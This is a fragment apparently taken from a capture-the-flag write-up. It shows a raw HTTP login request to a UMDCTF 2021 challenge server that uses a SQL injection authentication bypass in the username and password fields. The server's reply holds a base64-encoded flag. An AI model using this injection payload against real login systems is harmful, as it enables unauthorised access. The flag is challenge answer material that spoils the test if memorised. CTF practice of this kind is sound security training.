 POST /api/authenticate HTTP/1.1
Host: chals5.umdctf.io:4004
Content-Length: 39
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://chals5.umdctf.io:4004
Referer: http://chals5.umdctf.io:4004/
Accept-Encoding: gzip, deflate
Accept-Language:
vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5,la;q=0.4
Connection: close
username=1'or'1'='1&password=1'or'1'='1
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 68
Access-Control-Allow-Origin: http://chals5.umdctf.io:4004
Vary: Origin
Server: Werkzeug/1.0.1 Python/3.7.2
Date: Mon, 19 Apr 2021 06:26:57 GMT
VU1EQ1RGLXs4NHlfdzQyNV8zcDE1MGQzM18yM3YzbjkzXzBmXzdoM19mMTQ5Xzg0eX0=